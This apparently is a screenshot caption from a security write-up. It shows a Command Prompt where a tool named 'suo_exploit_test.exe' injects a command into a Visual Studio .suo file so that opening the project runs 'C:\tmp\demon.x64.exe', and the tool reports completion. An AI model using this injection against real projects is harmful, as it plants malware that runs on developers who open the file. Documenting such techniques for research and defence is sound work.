 Command Prompt - suo_exploit_test.exe input.suo injected.suo cmd /c C:\tmp\demon.x64.exe
C:\Users\peter\Downloads>suo_exploit_test.exe input.suo injected.suo cmd /c C:\tmp\demon.x64.exe
Complete!
Press enter to exit...